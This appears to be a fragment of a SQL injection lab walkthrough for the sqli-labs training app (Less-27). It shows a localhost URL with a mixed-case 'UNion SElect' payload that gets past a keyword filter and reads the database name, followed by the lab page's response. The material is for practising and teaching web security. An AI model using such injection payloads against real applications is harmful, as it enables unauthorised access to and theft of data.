 127.0.0.1/sqli/sqli-labs/Less-27/?id=0%27%20UNion%20SElect%201,database(),%273
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 0' UNion SElect 1,database(),'3